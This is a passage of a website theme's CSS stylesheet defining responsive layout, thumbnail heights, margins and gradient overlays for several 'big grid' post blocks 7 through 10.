  .td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,
  .td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
    height: 146px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_7 .td-big-grid-post-0 .td-module-thumb,
  .td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,
  .td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
    height: 196px;
  }
}
.td_block_big_grid_7 .td-big-grid-post-0 .td-module-meta-info,
.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info,
.td_block_big_grid_7 .td-big-grid-post-2 .td-module-meta-info {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_7 .td-big-grid-post-0 .td-module-meta-info,
  .td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info,
  .td_block_big_grid_7 .td-big-grid-post-2 .td-module-meta-info {
    display: none;
  }
}
.td_block_big_grid_7 .td-big-grid-post-0 .td-big-grid-meta,
.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta,
.td_block_big_grid_7 .td-big-grid-post-2 .td-big-grid-meta {
  margin: 0 20px 11px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_7 .td-big-grid-post-0 .td-big-grid-meta,
  .td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta,
  .td_block_big_grid_7 .td-big-grid-post-2 .td-big-grid-meta {
    margin: 0 15px 11px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_7 .td-big-grid-post-0 .td-big-grid-meta,
  .td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta,
  .td_block_big_grid_7 .td-big-grid-post-2 .td-big-grid-meta {
    margin: 0 15px 11px;
  }
}
.td_block_big_grid_7 .td-big-grid-post-0 .entry-title,
.td_block_big_grid_7 .td-big-grid-post-1 .entry-title,
.td_block_big_grid_7 .td-big-grid-post-2 .entry-title {
  font-size: 20px;
  line-height: 26px;
  font-weight: 700;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_7 .td-big-grid-post-0 .entry-title,
  .td_block_big_grid_7 .td-big-grid-post-1 .entry-title,
  .td_block_big_grid_7 .td-big-grid-post-2 .entry-title {
    font-weight: 500;
  }
}
.td_block_big_grid_7 .td-big-grid-post-0 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_7 .td-big-grid-post-0 {
    width: 100%;
  }
}
.td_block_big_grid_7 .td-big-grid-post-0 .entry-title {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_7 .td-big-grid-post-0 .entry-title {
    font-size: 22px !important;
    line-height: 28px !important;
  }
}
.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info,
.td_block_big_grid_7 .td-big-grid-post-2 .td-module-meta-info {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info,
  .td_block_big_grid_7 .td-big-grid-post-2 .td-module-meta-info {
    display: none;
  }
}
.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,
.td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,
  .td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
    height: 150px !important;
  }
}
.td_block_big_grid_7 .td-meta-info-container {
  padding-right: 12px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_7 .td-meta-info-container {
    padding-right: 0;
  }
}
.td_block_big_grid_7 .td-big-grid-post-3,
.td_block_big_grid_7 .td-big-grid-post-4,
.td_block_big_grid_7 .td-big-grid-post-5,
.td_block_big_grid_7 .td-big-grid-post-6 {
  width: 25%;
  float: left;
}
.td_block_big_grid_7 .td-big-grid-post-3.td-small-thumb,
.td_block_big_grid_7 .td-big-grid-post-4.td-small-thumb,
.td_block_big_grid_7 .td-big-grid-post-5.td-small-thumb,
.td_block_big_grid_7 .td-big-grid-post-6.td-small-thumb {
  padding-right: 12px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_7 .td-big-grid-post-3.td-small-thumb,
  .td_block_big_grid_7 .td-big-grid-post-4.td-small-thumb,
  .td_block_big_grid_7 .td-big-grid-post-5.td-small-thumb,
  .td_block_big_grid_7 .td-big-grid-post-6.td-small-thumb {
    padding-right: 0;
  }
}
.td_block_big_grid_7 .td-big-grid-post-3 .td-module-thumb,
.td_block_big_grid_7 .td-big-grid-post-4 .td-module-thumb,
.td_block_big_grid_7 .td-big-grid-post-5 .td-module-thumb,
.td_block_big_grid_7 .td-big-grid-post-6 .td-module-thumb {
  height: 175px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_7 .td-big-grid-post-3 .td-module-thumb,
  .td_block_big_grid_7 .td-big-grid-post-4 .td-module-thumb,
  .td_block_big_grid_7 .td-big-grid-post-5 .td-module-thumb,
  .td_block_big_grid_7 .td-big-grid-post-6 .td-module-thumb {
    height: 124px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_7 .td-big-grid-post-3 .td-module-thumb,
  .td_block_big_grid_7 .td-big-grid-post-4 .td-module-thumb,
  .td_block_big_grid_7 .td-big-grid-post-5 .td-module-thumb,
  .td_block_big_grid_7 .td-big-grid-post-6 .td-module-thumb {
    height: 150px !important;
  }
}
.td_block_big_grid_7.td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
.td_block_big_grid_7.td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
  background: #d760b7;
  background: -webkit-gradient(left top, right bottom, color-stop(0%, #d760b7), color-stop(100%, #3b78b4));
  background: -webkit-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
  background: linear-gradient(135deg, #d760b7 0%, #3b78b4 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
}
.td_block_big_grid_7.td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
.td_block_big_grid_7.td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
  background: #4db2ec;
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #4db2ec), color-stop(100%, #4a8f5e));
  background: -webkit-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
  background: linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
}
.td_block_big_grid_7.td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a:last-child:before,
.td_block_big_grid_7.td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
  background: #d17646;
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #d17646), color-stop(100%, #c63939));
  background: -webkit-linear-gradient(45deg, #d17646 0%, #c63939 100%);
  background: linear-gradient(45deg, #d17646 0%, #c63939 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646', endColorstr='#c63939', GradientType=1);
}
.td_block_big_grid_7.td-grid-style-4 .td-module-meta-info {
  display: none;
}
.td_block_big_grid_7.td-grid-style-4 .td-big-grid-meta {
  margin: 0;
}
.td_block_big_grid_7.td-grid-style-5 .td-module-meta-info {
  margin-left: 0;
  margin-right: 0;
  margin-bottom: 0;
}
.td_block_big_grid_7.td-grid-style-5 .td-small-thumb .td-meta-info-container {
  padding: 0 30px 0 18px;
}
.td_block_big_grid_7 .td-module-empty.td-big-grid-post {
  padding-right: 12px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_7 .td-module-empty.td-big-grid-post {
    display: none !important;
  }
}
.td_block_big_grid_7.td-grid-style-1 .td-video-play-ico,
.td_block_big_grid_7.td-grid-style-2 .td-video-play-ico,
.td_block_big_grid_7.td-grid-style-3 .td-video-play-ico,
.td_block_big_grid_7.td-grid-style-4 .td-video-play-ico {
  top: 20px;
  right: 20px;
  left: auto;
  transform: none;
  -webkit-transform: none;
}
/*
  Big grid 8
*/
.td_block_big_grid_8 .td-grid-columns {
  width: 33.33333333%;
  float: left;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_8 .td-grid-columns {
    display: inline;
    float: none;
    width: 100%;
  }
}
.td_block_big_grid_8 .td-meta-info-container {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_8 .td-meta-info-container {
    width: 100% !important;
  }
}
.td_block_big_grid_8 .td-module-meta-info {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_8 .td-module-meta-info {
    display: none;
  }
}
.td_block_big_grid_8 .td-grid-group-1 .td-big-grid-post {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_8 .td-grid-group-1 .td-big-grid-post {
    padding-top: 3px;
  }
}
.td_block_big_grid_8 .td-grid-group-1 .td-big-grid-post:first-child {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_8 .td-grid-group-1 .td-big-grid-post:first-child {
    padding-top: 0;
  }
}
.td_block_big_grid_8 .td-big-grid-scroll.td-scroll-full .td-grid-columns {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_8 .td-big-grid-scroll.td-scroll-full .td-grid-columns {
    padding-left: 0;
  }
}
.td_block_big_grid_8 .td-big-grid-scroll .td-grid-columns {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_8 .td-big-grid-scroll .td-grid-columns {
    padding-left: 3px;
  }
}
.td_block_big_grid_8 .td-big-grid-scroll .td-grid-columns:first-child {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_8 .td-big-grid-scroll .td-grid-columns:first-child {
    padding-left: 0;
  }
}
.td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb,
.td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,
.td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,
.td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,
.td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb {
  height: 182px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb {
    height: 167px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb {
    height: 125px;
  }
}
.td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,
.td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb {
    height: 198px !important;
  }
}
.td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,
.td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb {
  height: 364px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb {
    height: 334px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb {
    height: 250px;
  }
}
.td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,
.td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,
.td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,
.td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb,
.td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb,
  .td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb {
    height: 156px !important;
  }
}
.td_block_big_grid_8 .td-small-thumb .td-module-meta-info {
  display: none;
}
.td_block_big_grid_8 .td-small-thumb .td-big-grid-meta {
  margin: 0 20px 14px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_8 .td-small-thumb .td-big-grid-meta {
    margin: 0 15px 14px;
  }
}
.td_block_big_grid_8.td-grid-style-2 .td-meta-info-container,
.td_block_big_grid_8.td-grid-style-3 .td-meta-info-container {
  bottom: auto;
  top: 0;
}
.td_block_big_grid_8.td-grid-style-2 .td-small-thumb .td-big-grid-meta,
.td_block_big_grid_8.td-grid-style-3 .td-small-thumb .td-big-grid-meta {
  margin-top: 20px;
}
.td_block_big_grid_8.td-grid-style-4 .td-small-thumb .td-big-grid-meta {
  margin: 0;
}
.td_block_big_grid_8.td-grid-style-4 .td-meta-info-container {
  width: 80%;
}
.td_block_big_grid_8.td-grid-style-5 .td-module-meta-info {
  margin-left: 0;
  margin-right: 0;
  margin-bottom: 0;
}
.td_block_big_grid_8.td-grid-style-2 .td-meta-info-container {
  margin-top: 0;
}
.td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a:last-child:before,
.td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
  background: rgba(244, 208, 63, 0.97);
  background: -webkit-gradient(left top, right bottom, color-stop(0%, rgba(244, 208, 63, 0.97)), color-stop(100%, #f27a35));
  background: -webkit-linear-gradient(-45deg, rgba(244, 208, 63, 0.97) 0%, #f27a35 100%);
  background: linear-gradient(135deg, rgba(244, 208, 63, 0.97) 0%, #f27a35 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4d03f', endColorstr='#f27a35', GradientType=1);
}
.td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
  background: #d17646;
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #d17646), color-stop(100%, #c63939));
  background: -webkit-linear-gradient(45deg, #d17646 0%, #c63939 100%);
  background: linear-gradient(45deg, #d17646 0%, #c63939 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646', endColorstr='#c63939', GradientType=1);
}
.td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
.td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
  background: #d760b7;
  background: -webkit-gradient(left top, right bottom, color-stop(0%, #d760b7), color-stop(100%, #3b78b4));
  background: -webkit-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
  background: linear-gradient(135deg, #d760b7 0%, #3b78b4 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
}
.td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
  background: #4db2ec;
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #4db2ec), color-stop(100%, #4a8f5e));
  background: -webkit-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
  background: linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
}
.td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
.td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
  background: #4db2ec;
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #4db2ec), color-stop(100%, #4a8f5e));
  background: -webkit-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
  background: linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
}
.td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a:last-child:before,
.td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
  background: #b0b43b;
  background: -webkit-gradient(left top, right bottom, color-stop(0%, #b0b43b), color-stop(100%, rgba(145, 96, 81, 0.97)));
  background: -webkit-linear-gradient(-45deg, #b0b43b 0%, rgba(145, 96, 81, 0.97) 100%);
  background: linear-gradient(135deg, #b0b43b 0%, rgba(145, 96, 81, 0.97) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b0b43b', endColorstr='#916051', GradientType=1);
}
.td_block_big_grid_8 .td-module-empty {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_8 .td-module-empty {
    display: none !important;
  }
}
.td_block_big_grid_8 .td-module-empty.td-big-grid-post-6 .td-module-thumb {
  height: 364px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_block_big_grid_8 .td-module-empty.td-big-grid-post-6 .td-module-thumb {
    height: 334px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_8 .td-module-empty.td-big-grid-post-6 .td-module-thumb {
    height: 250px;
  }
}
.td_block_big_grid_8 .td-module-empty.td-big-grid-post-2 {
  opacity: 0.9;
}
.td_block_big_grid_8 .td-module-empty.td-big-grid-post-3 {
  opacity: 0.8;
}
.td_block_big_grid_8 .td-module-empty.td-big-grid-post-4 {
  opacity: 0.7;
}
.td_block_big_grid_8 .td-module-empty.td-big-grid-post-5 {
  opacity: 0.7;
}
.td_block_big_grid_8 .td-module-empty.td-big-grid-post-6 {
  opacity: 0.8;
}
.td_block_big_grid_8.td-grid-style-1 .td-big-grid-meta {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_8.td-grid-style-1 .td-big-grid-meta {
    margin: 0 15px 13px !important;
  }
}
.td_block_big_grid_8.td-grid-style-1 .td-big-thumb .td-video-play-ico {
  top: 20px;
  right: 20px;
  left: auto;
  transform: none;
  -webkit-transform: none;
}
.td_block_big_grid_8.td-grid-style-2 .td-video-play-ico,
.td_block_big_grid_8.td-grid-style-3 .td-video-play-ico {
  top: auto;
  bottom: 20px;
  right: 20px;
  left: auto;
  transform: none;
  -webkit-transform: none;
}
.td_block_big_grid_8.td-grid-style-4 .td-video-play-ico {
  top: 20px;
  right: 20px;
  left: auto;
  transform: none;
  -webkit-transform: none;
}
.td_block_big_grid_8.td-grid-style-6 .td-big-grid-post-0 .entry-title,
.td_block_big_grid_8.td-grid-style-6 .td-big-grid-post-6 .entry-title {
  font-size: 30px;
  line-height: 36px;
}
/*
  Big grid 9
*/
.td_block_big_grid_9 .td-big-grid-post {
  width: 25%;
  float: left;
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_9 .td-big-grid-post {
    width: 50%;
    margin-bottom: 2px;
  }
}
@media (max-width: 600px) {
  .td_block_big_grid_9 .td-big-grid-post {
    width: 100%;
  }
}
.td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-0 .td-module-thumb,
.td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-2 .td-module-thumb {
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-0 .td-module-thumb,
  .td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-2 .td-module-thumb {
    margin-right: 2px;
  }
}
@media (max-width: 600px) {
  .td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-0 .td-module-thumb,
  .td_block_big_grid_9 .td-big-grid-post.td-big-grid-post-2 .td-module-thumb {
    margin-right: 0;
  }
}
.td_block_big_grid_9 .td-big-grid-post .entry-title {
  font-size: 21px;
  line-height: 24px;
  font-weight: bold;
}
.td_block_big_grid_9 .td-big-grid-post .td-post-category {
  font-size: 10px;
  padding: 2px 6px;
  line-height: 13px;
  margin-bottom: 10px;
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .td_block_big_grid_9 .td-big-grid-post .td-post-category {
    margin-bottom: 7px;
  }
}
.td_block_big_grid_9 .td-big-grid-post .td-module-thumb {
  margin-right: 2px;
  height: 364px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_block_big_grid_9 .td-big-grid-post .td-module-thumb {
    height: 330px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_9 .td-big-grid-post .td-module-thumb {
    height: 250px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_9 .td-big-grid-post .td-module-thumb {
    height: 140px;
    margin-right: 0;
  }
}
.td_block_big_grid_9 .td-big-grid-post:last-child .td-module-thumb {
  margin-right: 0;
}
.td_block_big_grid_9 .td-big-grid-post .entry-thumb {
  margin: 0 auto;
  position: absolute;
  left: -9999px;
  right: -9999px;
  width: auto;
  /* responsive landscape tablet */
  /* responsive portrait phone */
}
@media (max-width: 1140px) {
  .td_block_big_grid_9 .td-big-grid-post .entry-thumb {
    height: 100%;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_9 .td-big-grid-post .entry-thumb {
    height: auto;
    width: 100%;
    top: -30px;
  }
}
.td_block_big_grid_9 .td-big-grid-post .td-video-play-ico {
  top: 20px;
  right: 20px;
  left: auto;
  transform: none;
  -webkit-transform: none;
  width: 30px;
  height: 30px;
  font-size: 30px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_9 .td-big-grid-post .td-video-play-ico {
    top: 10px;
    right: 10px;
  }
}
.td_block_big_grid_9 .td-post-author-name {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_9 .td-post-author-name {
    display: none;
  }
}
.td_block_big_grid_9 .td_module_mx_empty {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_9 .td_module_mx_empty {
    display: none;
  }
}
.td_block_big_grid_9.td-grid-style-1 .td-post-category {
  background-color: #4db2ec;
}
.td_block_big_grid_9.td-grid-style-1 .td-big-grid-meta,
.td_block_big_grid_9.td-grid-style-2 .td-big-grid-meta,
.td_block_big_grid_9.td-grid-style-3 .td-big-grid-meta {
  margin-bottom: 11px;
  margin-right: 20px;
  width: auto;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_9.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_9.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_9.td-grid-style-3 .td-big-grid-meta {
    margin-bottom: 8px;
    margin-left: 10px;
    margin-right: 8px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_9.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_9.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_9.td-grid-style-3 .td-big-grid-meta {
    margin-bottom: 7px;
  }
}
.td_block_big_grid_9.td-grid-style-1 .td-module-meta-info,
.td_block_big_grid_9.td-grid-style-2 .td-module-meta-info,
.td_block_big_grid_9.td-grid-style-3 .td-module-meta-info {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_9.td-grid-style-1 .td-module-meta-info,
  .td_block_big_grid_9.td-grid-style-2 .td-module-meta-info,
  .td_block_big_grid_9.td-grid-style-3 .td-module-meta-info {
    margin-top: 8px;
    margin-left: 10px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_9.td-grid-style-1 .td-module-meta-info,
  .td_block_big_grid_9.td-grid-style-2 .td-module-meta-info,
  .td_block_big_grid_9.td-grid-style-3 .td-module-meta-info {
    margin-bottom: 15px;
    margin-top: 7px;
    margin-left: 15px;
  }
}
.td_block_big_grid_9.td-grid-style-4 .td-big-grid-meta {
  margin-right: 2px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_9.td-grid-style-4 .td-big-grid-meta {
    margin-right: 0;
  }
}
.td_block_big_grid_9.td-grid-style-4 .td-big-grid-post:last-child .td-big-grid-meta {
  margin-right: 0;
}
.td_block_big_grid_9.td-grid-style-4 .td-module-meta-info {
  margin: 0;
  padding-left: 11px;
  padding-right: 11px;
}
.td_block_big_grid_9.td-grid-style-4 .td-post-category {
  padding-left: 11px;
  padding-right: 11px;
  margin-bottom: 0;
}
.td_block_big_grid_9.td-grid-style-5 .td-module-meta-info {
  margin-left: 0;
  margin-bottom: 0;
}
.td_block_big_grid_9.td-grid-style-5 .td-meta-info-container {
  padding: 0 10%;
}
.td_block_big_grid_9.td-grid-style-5 .td-post-category {
  padding: 2px 7px;
  background-color: #4db2ec;
}
/*
  Big grid 10
*/
.td_block_big_grid_10 .td-big-grid-post {
  float: left;
  padding-right: 2px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_10 .td-big-grid-post {
    padding-right: 0;
    margin-bottom: 2px;
  }
}
.td_block_big_grid_10 .td-big-grid-post:last-child {
  padding-right: 0;
}
.td_block_big_grid_10 .td-big-grid-post .entry-title {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_10 .td-big-grid-post .entry-title {
    font-size: 16px !important;
    line-height: 21px !important;
  }
}
.td_block_big_grid_10 .td-big-grid-post .td-post-category {
  margin-bottom: 10px;
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .td_block_big_grid_10 .td-big-grid-post .td-post-category {
    margin-bottom: 7px;
  }
}
.td_block_big_grid_10 .td-module-thumb {
  height: 350px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_block_big_grid_10 .td-module-thumb {
    height: 300px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_10 .td-module-thumb {
    height: 250px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_10 .td-module-thumb {
    height: 140px;
    margin-right: 0;
  }
}
.td_block_big_grid_10 .entry-thumb {
  margin: 0 auto;
  position: absolute;
  left: -9999px;
  right: -9999px;
  width: auto;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_10 .entry-thumb {
    width: 100%;
    top: -30px;
  }
}
.td_block_big_grid_10 .td-post-author-name {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_10 .td-post-author-name {
    display: none;
  }
}
.td_block_big_grid_10 .td-big-grid-post .td-video-play-ico {
  top: 20px;
  right: 20px;
  left: auto;
  transform: none;
  -webkit-transform: none;
  width: 30px;
  height: 30px;
  font-size: 30px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_10 .td-big-grid-post .td-video-play-ico {
    top: 10px;
    right: 10px;
  }
}
.td_block_big_grid_10 .td-big-grid-post-0 {
  width: 50%;
}
.td_block_big_grid_10 .td-big-grid-post-1,
.td_block_big_grid_10 .td-big-grid-post-2 {
  width: 25%;
}
.td_block_big_grid_10 .td-big-grid-post {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_10 .td-big-grid-post {
    width: 100%;
  }
}
.td_block_big_grid_10 .td_module_mx_empty {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_10 .td_module_mx_empty {
    display: none;
  }
}
.td_block_big_grid_10.td-grid-style-1 .td-big-grid-meta,
.td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta,
.td_block_big_grid_10.td-grid-style-3 .td-big-grid-meta {
  margin-bottom: 11px;
  margin-right: 20px;
  width: auto;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_10.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_10.td-grid-style-3 .td-big-grid-meta {
    margin-bottom: 8px;
    margin-left: 10px;
    margin-right: 8px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_10.td-grid-style-1 .td-big-grid-meta,
  .td_block_big_grid_10.td-grid-style-2 .td-big-grid-meta,
  .td_block_big_grid_10.td-grid-style-3 .td-big-grid-meta {
    margin-bottom: 7px;
  }
}
.td_block_big_grid_10.td-grid-style-1 .td-module-meta-info,
